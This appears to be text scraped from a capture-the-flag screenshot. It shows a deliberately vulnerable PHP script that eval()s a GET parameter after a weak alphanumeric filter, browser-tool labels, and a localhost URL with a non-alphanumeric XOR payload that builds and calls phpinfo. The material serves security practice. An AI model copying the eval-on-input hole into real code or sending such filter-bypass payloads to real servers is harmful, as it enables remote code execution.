 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>40){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
?>
PHP Version 7.1.9
php
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS Other
WgpSec狼组安全团队
Load URL
http://localhost:63342/1/1.php?code=$_=("_@_@@=/"^"/(/).[@")();